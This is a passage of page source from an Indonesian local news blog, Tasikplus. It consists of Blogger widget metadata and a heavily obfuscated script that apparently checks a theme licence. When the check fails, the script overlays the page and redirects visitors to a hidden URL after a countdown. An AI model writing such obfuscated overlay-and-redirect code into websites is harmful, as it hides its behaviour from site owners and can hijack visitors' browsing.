c2=_0x3ba34a[_0x59c1d2(0x41e,_0x23c4d4(0x305,'\x46\x6b\x77\x4e'))](_0xd2ffb0+0x1)))<<0x6|0x3f&(c3=_0x3ba34a[_0x59c1d2(0x530,_0x23c4d4(0x1f4,'\x65\x69\x79\x4d'))](_0xd2ffb0+0x2))),_0xd2ffb0+=0x3);function _0x59c1d2(_0x369165,_0x1a7034){return _0x30d551(_0x1a7034,_0x369165-0x4c);}function _0x23c4d4(_0x7cef6a,_0x342547){return _0x5bc22a(_0x7cef6a- -0x3e2,_0x342547);}return _0x5f4374;}},j=window[_0x30d551(_0x5bc22a(0x72a,'\x45\x41\x6f\x41'),0x468)][_0x30d551(_0x5bc22a(0x447,'\x65\x40\x78\x71'),0x2e1)],k=new URL(j),urlHome=k[_0x30d551(_0x5bc22a(0x478,'\x6c\x43\x5b\x36'),0x272)],urlPathname=k[_0x30d551('\x62\x31\x24\x30',0x41e)];function generator(_0xf1301e){var _0x269b82=_0xf1301e[_0x397d7c('\x4a\x36\x75\x6d',0x45c)]['\x69\x64']['\x24\x74']['\x73\x70\x6c\x69\x74']('\x2d')[0x1],_0x1d4f86=$(_0x303978('\x39\x44\x4e\x75',0x38b)+_0x397d7c(_0x303978('\x78\x4c\x64\x52',0x225),0x559))[_0x397d7c(_0x303978('\x78\x4c\x64\x52',0x21e),0x59d)]();function _0x303978(_0x32cfa7,_0xeefae3){return _0x5bc22a(_0xeefae3- -0x444,_0x32cfa7);}console[_0x397d7c('\x6c\x48\x54\x2a',0x5e3)](_0x269b82),console[_0x397d7c('\x5d\x6b\x7a\x69',0x60a)](_0x1d4f86);var _0x532171=_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x42),0x437)+_0x397d7c(_0x303978('\x76\x4f\x77\x57',-0xfd),0x61a)+_0x397d7c(_0x303978('\x72\x5b\x65\x48',0x326),0x5de)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x2d5),0x561)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x2b7),0x53e)+_0x397d7c(_0x303978('\x57\x53\x55\x54',-0xe9),0x56b)+_0x303978('\x70\x61\x4a\x36',0x3a9)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x3b9),0x5a4)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x238),0x32f)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x20b),0x54b)+_0x397d7c('\x44\x48\x6b\x5d',0x5d0)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x40d),0x5e6)+_0x397d7c('\x46\x65\x57\x41',0x51a)+_0x397d7c(_0x303978('\x53\x42\x45\x50',-0x81),0x550)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x6a),0x414)+_0x397d7c(_0x303978('\x69\x67\x45\x5b',0x3b5),0x41b)+_0x397d7c('\x66\x24\x6e\x58',0x3c1)+('\x6e\x67\x3a\x30\x20\x32\x30\x70\x78\x3b'+_0x303978('\x53\x73\x50\x61',0x395))+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x36e),0x3b0)+_0x303978('\x32\x34\x43\x34',0x51e)+_0x397d7c(_0x303978('\x65\x40\x78\x71',0x116),0x383)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x152),0x417)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x298),0x60e)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x78),0x506)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x108),0x472)+_0x397d7c(_0x303978('\x56\x64\x63\x38',0x2b5),0x408)+_0x397d7c(_0x303978('\x5e\x5e\x4e\x38',0x234),0x486)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x3d8),0x423)+_0x397d7c(_0x303978('\x73\x65\x75\x76',-0x184),0x3ef)+_0x303978('\x65\x69\x79\x4d',0xae)+_0x397d7c('\x42\x4d\x4c\x21',0x394)+_0x397d7c('\x46\x79\x24\x4c',0x522)+_0x397d7c(_0x303978('\x5e\x5e\x4e\x38',-0x6d),0x540)+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1e8),0x499)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x3fa),0x4a9)+_0x397d7c(_0x303978('\x31\x34\x34\x50',0x4d1),0x53d)+_0x397d7c('\x47\x5b\x79\x70',0x51c)+_0x397d7c(_0x303978('\x53\x71\x24\x23',0x2fd),0x3e6)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x2b3),0x55d)+_0x397d7c(_0x303978('\x53\x71\x24\x23',0x4cf),0x3b4)+_0x397d7c(_0x303978('\x41\x76\x28\x4d',0xcf),0x61c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x13b),0x51d)+_0x397d7c(_0x303978('\x32\x34\x43\x34',0x1f3),0x44a)+_0x397d7c(_0x303978('\x74\x32\x68\x38',0x1d2),0x48b)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x3b6),0x5c4)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',0xf5),0x35b)+_0x303978('\x57\x53\x55\x54',0x4be)+_0x397d7c('\x63\x44\x63\x66',0x500)+(_0x303978('\x45\x41\x6f\x41',-0x3a)+_0x303978('\x29\x39\x35\x2a',-0xe5))+_0x397d7c('\x42\x4d\x4c\x21',0x40f)+_0x397d7c(_0x303978('\x23\x6d\x4e\x46',0x4f),0x50a)+_0x397d7c(_0x303978('\x53\x73\x50\x61',0x20e),0x39a)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xa7),0x399)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x1e0),0x4c1)+_0x303978('\x76\x4f\x77\x57',-0x11)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x2ec),0x497)+_0x397d7c('\x45\x48\x6e\x6a',0x37e)+_0x397d7c(_0x303978('\x39\x44\x4e\x75',0x2e3),0x4ae)+_0x397d7c(_0x303978('\x42\x28\x4f\x70',0x2e2),0x5c3)+_0x397d7c('\x29\x28\x52\x35',0x58d)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x9f),0x584)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0x1cd),0x384)+_0x397d7c(_0x303978('\x77\x48\x52\x30',0x66),0x422)+_0x397d7c(_0x303978('\x69\x67\x45\x5b',0x3fe),0x611)+(_0x303978('\x6c\x43\x5b\x36',0x10f)+'\x20\x75\x6c\x20\x6c\x69\x20\x62\x7b\x63')+_0x397d7c('\x42\x4d\x4c\x21',0x4fd)+_0x397d7c('\x66\x24\x6e\x58',0x45f)+_0x397d7c(_0x303978('\x53\x42\x45\x50',-0x176),0x362)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x77),0x38f)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x26a),0x515)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0x482),0x59a)+_0x397d7c('\x52\x6b\x40\x48',0x4e9)+_0x303978('\x41\x49\x42\x46',-0x1d5)+_0x397d7c(_0x303978('\x76\x4f\x77\x57',0x263),0x3d4)+_0x397d7c(_0x303978('\x41\x76\x28\x4d',0x1e5),0x404)+_0x397d7c(_0x303978('\x46\x6b\x77\x4e',0x40f),0x583)+_0x303978('\x53\x73\x50\x61',0xe8)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0x194),0x5bc)+_0x397d7c(_0x303978('\x46\x6b\x77\x4e',0x4e6),0x614)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x356),0x373)+_0x397d7c('\x47\x5b\x79\x70',0x607)+_0x397d7c(_0x303978('\x66\x32\x53\x28',0x3f4),0x5cc)+_0x303978('\x57\x53\x55\x54',0x59)+_0x397d7c('\x6a\x74\x66\x29',0x435)+_0x303978('\x70\x61\x4a\x36',-0x172)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x264),0x34d)+(_0x303978('\x66\x32\x53\x28',-0x138)+_0x303978('\x75\x66\x69\x59',0x46f))+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1ba),0x377)+('\x69\x32\x41\x64\x73\x5f\x68\x6a\x37\x69'+_0x303978('\x50\x6f\x4d\x40',0x33e)+_0x303978('\x53\x73\x50\x61',0x118))+_0x397d7c(_0x303978('\x41\x49\x42\x46',0x26),0x50e)+_0x397d7c('\x2a\x4e\x4c\x2a',0x5cf)+_0x397d7c(_0x303978('\x53\x42\x45\x50',0x237),0x391)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x1ed),0x33d)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',0xf6),0x5fc)+(_0x397d7c(_0x303978('\x65\x69\x79\x4d',0x11c),0x39f)+_0x303978('\x75\x66\x69\x59',-0x63)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0xf9),0x3f3)+_0x397d7c('\x34\x4c\x33\x53',0x446)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x8a),0x386)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x450),0x34f)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0x33),0x45a)+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x14b),0x610)+_0x397d7c('\x72\x7a\x43\x57',0x49d)+(_0x303978('\x65\x69\x79\x4d',0x141)+_0x303978('\x23\x6d\x4e\x46',0x262))+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x134),0x369)+_0x397d7c(_0x303978('\x36\x66\x32\x67',-0x19e),0x48c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x83),0x3fc)+_0x303978('\x65\x69\x79\x4d',-0x1c7)+_0x397d7c('\x2a\x4e\x4c\x2a',0x378)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xd3),0x42b)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x308),0x4a5)+_0x397d7c('\x45\x6c\x62\x58',0x4f7)+_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x130),0x594)+_0x397d7c('\x65\x33\x61\x72',0x5c2)+_0x397d7c(_0x303978('\x6a\x68\x26\x6b',0x3f8),0x54f)+_0x397d7c('\x62\x31\x24\x30',0x3b5)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0xda),0x44d)+_0x303978('\x6a\x68\x26\x6b',0x1ce)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0xbc),0x4f6)+_0x303978('\x70\x61\x4a\x36',0x320)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x1a4),0x5b5)+_0x397d7c('\x47\x5b\x79\x70',0x491)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x518),0x44e)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',-0x16b),0x482)+_0x397d7c(_0x303978('\x53\x73\x50\x61',-0x43),0x5bd)+_0x397d7c('\x4c\x33\x62\x61',0x35e)+('\x32\x38\x31\x32\x34\x31\x31\x30\x35\x36'+_0x303978('\x41\x76\x28\x4d',-0xa0)+'\x3e\x3c\x2f\x75\x6c\x3e\x3c\x64\x69\x76')+_0x397d7c(_0x303978('\x29\x39\x35\x2a',-0x7d),0x395)+_0x397d7c('\x47\x5b\x79\x70',0x565)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x1ea),0x58a))+_0x397d7c('\x4d\x55\x46\x6a',0x3a2)+_0x303978('\x56\x64\x63\x38',-0x5b);function _0x397d7c(_0x528ddd,_0x3ab517){return _0x30d551(_0x528ddd,_0x3ab517-0xc6);}if(''==_0x1d4f86)$(document[_0x397d7c(_0x303978('\x5a\x6b\x40\x5e',-0x1b9),0x5d7)])[_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x195),0x466)](_0x532171);else{var _0x35adb8=myCode[_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x161),0x3f6)](_0x1d4f86);if(console[_0x397d7c(_0x303978('\x41\x49\x42\x46',0x87),0x3b1)](_0x35adb8),_0x269b82!=_0x35adb8){$(document[_0x303978('\x39\x44\x4e\x75',0x257)])[_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x14),0x4ee)](_0x532171);var _0x5d9b34=0x1e,_0x5ccb05=setInterval(function _0x385d9c(){function _0x11fc80(_0x1c547e,_0x4b1c06){return _0x397d7c(_0x4b1c06,_0x1c547e- -0x221);}function _0x964798(_0x1170c1,_0x1a0bc0){return _0x303978(_0x1170c1,_0x1a0bc0-0x70);}if(_0x5d9b34-=0x1,$(_0x11fc80(0x1a6,_0x964798('\x39\x44\x4e\x75',0x3c5))+_0x11fc80(0x10f,'\x36\x78\x39\x5b'))[_0x11fc80(0x1c1,_0x964798('\x6d\x79\x32\x6b',0x230))](_0x5d9b34),_0x5d9b34<=0x0){clearInterval(_0x5ccb05);var _0x4c9854=myCode[_0x964798('\x78\x4c\x64\x52',0x66)](_0x11fc80(0x2cc,_0x964798('\x6c\x43\x5b\x36',0x1f6))+_0x11fc80(0x395,_0x964798('\x32\x73\x47\x31',0x4c3))+_0x964798('\x41\x49\x42\x46',0x2)+_0x11fc80(0x385,'\x5d\x6b\x7a\x69'));window[_0x11fc80(0x11e,_0x964798('\x5e\x5e\x4e\x38',0x13d))][_0x964798('\x39\x44\x4e\x75',0x391)]=_0x4c9854;}},0x3e8);}}}function _0x60ee(_0x32adb8,_0x468978){var _0xc336dd=_0x5590();return(_0x60ee=function(_0xa61981,_0xa4178c){var _0x3a8a0b=_0xc336dd[_0xa61981-=0xea];function _0x246ece(_0xd39e4f,_0xaa0b74){return _0x11a7(_0xaa0b74-0x14b,_0xd39e4f);}if(void 0x0===_0x60ee[_0x246ece('\x53\x73\x50\x61',0x5fd)]){var _0x5f2994=function(_0x286c24){for(var _0x1d2cfc,_0x15a403,_0x29ae94='',_0x576219='',_0x414922=0x0,_0x36c2b8=0x0;_0x15a403=_0x286c24[_0x1ea0f2(0x9fe,'\x57\x53\x55\x54')](_0x36c2b8++);~_0x15a403&&(_0x1d2cfc=_0x414922%0x4?0x40*_0x1d2cfc+_0x15a403:_0x15a403,_0x414922++%0x4)&&(_0x29ae94+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](0xff&_0x1d2cfc>>(-0x2*_0x414922&0x6))))_0x15a403=('\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a'+_0x1ea0f2(0x533,'\x32\x34\x43\x34')+_0x1ea0f2(0x942,'\x53\x73\x50\x61')+_0x1ea0f2(0x595,'\x57\x53\x55\x54')+_0x1ea0f2(0x701,'\x65\x40\x78\x71')+_0x1ea0f2(0x45b,'\x23\x6d\x4e\x46')+'\x38\x39\x2b\x2f\x3d')['\x69\x6e\x64\x65\x78\x4f\x66'](_0x15a403);for(var _0x204dca=0x0,_0x5c34ec=_0x29ae94['\x6c\x65\x6e\x67\x74\x68'];_0x204dca<_0x5c34ec;_0x204dca++)_0x576219+='\x25'+('\x30\x30'+_0x29ae94[_0x1ea0f2(0x8f8,'\x31\x65\x42\x71')](_0x204dca)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))[_0x1ea0f2(0x3d4,'\x6c\x42\x53\x28')](-0x2);function _0x1ea0f2(_0x5e3971,_0x19e120){return _0x246ece(_0x19e120,_0x5e3971-0x11e);}return decodeURIComponent(_0x576219);},_0x7250e5=function(_0x1d1485,_0x48dc01){var _0x3ad6a7,_0x379cb4,_0x4fbcae=[],_0x5c0d08=0x0,_0x116425='';for(_0x3ad6a7=0x0,_0x1d1485=_0x5f2994(_0x1d1485);_0x3ad6a7<0x100;_0x3ad6a7++)_0x4fbcae[_0x3ad6a7]=_0x3ad6a7;for(_0x3ad6a7=0x0;_0x3ad6a7<0x100;_0x3ad6a7++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7]+_0x48dc01[_0x53fabe(0x217,'\x70\x61\x4a\x36')](_0x3ad6a7%_0x48dc01[_0x53fabe(0x70d,'\x56\x64\x63\x38')]))%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4;_0x3ad6a7=0x0,_0x5c0d08=0x0;function _0x53fabe(_0x410fed,_0x39321d){return _0x246ece(_0x39321d,_0x410fed-0x6);}for(var _0x26e8e9=0x0;_0x26e8e9<_0x1d1485[_0x53fabe(0x428,'\x4f\x29\x28\x6d')];_0x26e8e9++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7=(_0x3ad6a7+0x1)%0x100])%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4,_0x116425+=String[_0x53fabe(0x80c,'\x6c\x43\x5b\x36')+'\x64\x65'](_0x1d1485[_0x53fabe(0x360,'\x32\x48\x5b\x68')](_0x26e8e9)^_0x4fbcae[(_0x4fbcae[_0x3ad6a7]+_0x4fbcae[_0x5c0d08])%0x100]);return _0x116425;};_0x60ee[_0x246ece('\x6c\x43\x5b\x36',0x278)]=_0x7250e5,_0x32adb8=arguments,_0x60ee[_0x246ece('\x29\x72\x69\x34',0x480)]=!0x0;}var _0x41126b=_0xa61981+_0xc336dd[0x0],_0x1c991f=_0x32adb8[_0x41126b];return _0x1c991f?_0x3a8a0b=_0x1c991f:(void 0x0===_0x60ee['\x43\x6c\x59\x76\x6f\x75']&&(_0x60ee[_0x246ece('\x36\x24\x36\x6f',0x5c6)]=!0x0),_0x3a8a0b=_0x60ee[_0x246ece('\x41\x76\x28\x4d',0x3d3)](_0x3a8a0b,_0xa4178c),_0x32adb8[_0x41126b]=_0x3a8a0b),_0x3a8a0b;})(_0x32adb8,_0x468978);}$[_0x30d551(_0x5bc22a(0x732,'\x56\x64\x63\x38'),0x416)]({'\x75\x72\x6c':_0x30d551(_0x5bc22a(0x30d,'\x46\x6b\x77\x4e'),0x4fb)+_0x30d551('\x46\x61\x52\x49',0x4a1)+_0x30d551('\x45\x48\x6e\x6a',0x507),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x5bc22a(0x43e,'\x41\x76\x28\x4d'),'\x73\x75\x63\x63\x65\x73\x73':generator});
/*]]>*/

</script>
<div class='copied' id='copied-success'><span>Tautan berhasil disalin</span>
</div>
<div class='addjavascript section' id='addjavascript'><div class='widget HTML' data-version='2' id='HTML865'>
</div></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4jwdwsAFsLCvuQqD4yWeze6rridA:1768964429091';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d120555017842523443','//www.tasikplus.com/2020/09/penderita-positif-covid-19-kota-tasik.html','120555017842523443');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '120555017842523443', 'title': 'Tasikplus', 'url': 'https://www.tasikplus.com/2020/09/penderita-positif-covid-19-kota-tasik.html', 'canonicalUrl': 'https://www.tasikplus.com/2020/09/penderita-positif-covid-19-kota-tasik.html', 'homepageUrl': 'https://www.tasikplus.com/', 'searchUrl': 'https://www.tasikplus.com/search', 'canonicalHomepageUrl': 'https://www.tasikplus.com/', 'blogspotFaviconUrl': 'https://www.tasikplus.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tasikplus - Atom\x22 href\x3d\x22https://www.tasikplus.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tasikplus - RSS\x22 href\x3d\x22https://www.tasikplus.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tasikplus - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/120555017842523443/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tasikplus - Atom\x22 href\x3d\x22https://www.tasikplus.com/feeds/5749501365739522126/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5357398332131472', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Selengkapnya ...', 'pageType': 'item', 'postId': '5749501365739522126', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlWyQKBb9kdS9wTKcHWFOAdSZbzdYz_EOU-PsvN5Y45HyTDv5dj98PnAy1MiKmvt3nU2H2sMjOkraxLoE5WWq2rbuhEROuw7Xnx_7UF7mEnoT7NZJfUjj2f0DJcgGIR8-Xx9OaPct3zgk/s72-w400-c-h214/d3af5d1f-da05-4736-b0e2-1097d04cf758.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlWyQKBb9kdS9wTKcHWFOAdSZbzdYz_EOU-PsvN5Y45HyTDv5dj98PnAy1MiKmvt3nU2H2sMjOkraxLoE5WWq2rbuhEROuw7Xnx_7UF7mEnoT7NZJfUjj2f0DJcgGIR8-Xx9OaPct3zgk/w400-h214/d3af5d1f-da05-4736-b0e2-1097d04cf758.jpg', 'pageName': 'Penderita Positif Covid-19 Kota Tasik Malah Bertambah', 'pageTitle': 'Tasikplus: Penderita Positif Covid-19 Kota Tasik Malah Bertambah'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Penderita Positif Covid-19 Kota Tasik Malah Bertambah', 'description': '\xa0 Yang dinanti benar-benar pada kondisi normal lagi. Tapi tak bisa dipungkiri, dalam kenyataan belum pulih benar. Angka penderita terserang ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlWyQKBb9kdS9wTKcHWFOAdSZbzdYz_EOU-PsvN5Y45HyTDv5dj98PnAy1MiKmvt3nU2H2sMjOkraxLoE5WWq2rbuhEROuw7Xnx_7UF7mEnoT7NZJfUjj2f0DJcgGIR8-Xx9OaPct3zgk/w400-h214/d3af5d1f-da05-4736-b0e2-1097d04cf758.jpg', 'url': 'https://www.tasikplus.com/2020/09/penderita-positif-covid-19-kota-tasik.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5749501365739522126}}, {'name': 'widgets', 'data': [{'title': 'Lisensi', 'type': 'HTML', 'sectionId': 'license', 'id': 'HTML999'}, {'title': 'Add CSS', 'type': 'HTML', 'sectionId': 'custom-css', 'id': 'HTML99'}, {'title': 'Pilihan Theme', 'type': 'HTML', 'sectionId': 'option-theme', 'id': 'HTML85'}, {'title': 'Berita', 'type': 'Text', 'sectionId': 'titleBreaking', 'id': 'Text201'}, {'title': 'Berita Breaking News', 'type': 'HTML', 'sectionId': 'breakingnews', 'id': 'HTML199'}, {'title': 'Top Nav', 'type': 'LinkList', 'sectionId': 'headerNav', 'id': 'LinkList332'}, {'title': 'Tasikplus (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Menu', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList113'}, {'title': 'Berita Terbaru', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList133'}, {'title': '', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList134'}, {'title': '', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList135'}, {'title': 'Ekonomi', 'type': 'HTML', 'sectionId': 'rcGrid', 'id': 'HTML101'}, {'title': 'Headline', 'type': 'HTML', 'sectionId': 'slGS', 'id': 'HTML32'}, {'title': 'Sosial', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML43'}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '5749501365739522126', 'title': 'Penderita Positif Covid-19 Kota Tasik Malah Bertambah', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlWyQKBb9kdS9wTKcHWFOAdSZbzdYz_EOU-PsvN5Y45HyTDv5dj98PnAy1MiKmvt3nU2H2sMjOkraxLoE5WWq2rbuhEROuw7Xnx_7UF7mEnoT7NZJfUjj2f0DJcgGIR8-Xx9OaPct3zgk/w400-h214/d3af5d1f-da05-4736-b0e2-1097d04cf758.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Iklan Diatas Berita', 'type': 'HTML', 'sectionId': 'top-Ad-Slots', 'id': 'HTML76'}, {'title': 'Iklan tengah berita', 'type': 'HTML', 'sectionId': 'Middle-Ad-Slot1', 'id': 'HTML77'}, {'title': 'Iklan Bawah Berita', 'type': 'HTML', 'sectionId': 'Ad-Slots-below', 'id': 'HTML79'}, {'title': 'Politik', 'type': 'HTML', 'sectionId': 'moreGrid', 'id': 'HTML11'}, {'title': 'Pendidikan', 'type': 'HTML', 'sectionId': 'moreGrid', 'id': 'HTML4'}, {'title': 'Bisnis', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML8'}, {'title': 'RSI TASIKMALAYA', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image4'}, {'title': 'Popular', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur', 'id': 1565810562742245146}, {'title': 'Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya ', 'id': 2622094108054132515}, {'title': 'Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik', 'id': 3864097834758359160}, {'title': 'Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya', 'id': 2971435370582280471}, {'title': 'Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa\xa0', 'id': 2585890880404437464}]}, {'title': 'BANK SILIWANGI', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image5'}, {'title': 'PMB UMTAS', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image6'}, {'title': 'Tag Berita', 'type': 'Label', 'sectionId': 'sidebar', 'id': 'Label1'}, {'title': 'BPR ARTHA GALUNGGUNG', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image2'}, {'title': 'PMB UNPER', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image3'}, {'title': '', 'type': 'HTML', 'sectionId': 